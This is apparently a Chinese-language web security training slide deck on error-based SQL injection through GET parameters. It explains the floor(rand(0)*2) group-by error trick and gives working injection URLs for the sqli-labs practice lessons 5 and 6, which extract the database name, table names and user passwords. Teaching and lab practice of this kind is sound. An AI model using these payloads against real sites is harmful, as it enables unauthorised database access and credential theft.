Slide 1
Web攻防 训练营
GET报错注入

Slide 2
课程内容
1. 报错注入介绍
3. GET双引号报错注入
2. GET单引号报错注入
4. Sqlmap安全测试

Slide 3
报错注入介绍
01

Slide 4
报错注入形式上是两个嵌套的查询，即select …(select …)，里面的那个select被称为子查询，他的执行顺序也是先执行子查询，然后再执行外面的select，双注入主要涉及到了几个sql函数：
rand()随机函数，返回0~1之间的某个值
floor(a)取整函数，返回小于等于a，且值最接近a的一个整数
count()聚合函数也称作计数函数，返回查询对象的总数
group by clause分组语句，按照查询结果分组
通过报错来显示出具体的信息。
查询的时候如果使用rand()的话，该值会被计算多次。在使用group by的时候，floor(rand(0)*2)会被执行一次，如果虚表不存在记录，插入虚表的时候会再被执行一次。在一次多记录的查询过程中floor(rand(0)*2)的值是定性的，为011011
select count(*) from table group by floor(rand(0)*2);

Slide 5
GET单引号报错注入
02

Slide 6

以Sqli-Lab Less 5为例
获取数据库
http://localhost/sqli-lab/Less-5/index.php?id= 0' union select 1,2,3 from (select count(*),concat((select concat(version(),0x3a,0x3a,database(),0x3a,0x3a,user(),0x3a) limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a --+
获取表名
http://localhost/sqli-lab/Less-5/index.php?id= 0' union select 1,2,3 from (select count(*),concat((select concat(table_name,0x3a,0x3a) from information_schema.tables where table_schema=database() limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a --+
获取用户信息
http://localhost/sqli-lab/Less-5/index.php?id= 0' union select 1,2,3 from (select count(*),concat((select concat(username,0x3a, 0x3a,password,0x3a, 0x3a) from security.users limit 1,1),floor(rand(0)*2))x from information_schema.tables group by x)a --+

Slide 7
GET双引号报错注入
03

Slide 8



获取数据库
http://localhost/sqli-lab/Less-6/index.php?id= 0" union select count(*),0,concat(0x3a,0x3a,(select database()),0x3a,0x3a,floor(rand()*2))as a from information_schema.tables group by a limit 0,10 --+

Slide 9
Sqlmap安全测试
04

Slide 10

Sqlmap安全测试

Slide 11
课程内容
1. 报错注入介绍
3. GET双引号报错注入
2. GET单引号报错注入
4. Sqlmap安全测试

Slide 12
再见
欢迎关注 Web安全 训练营课程

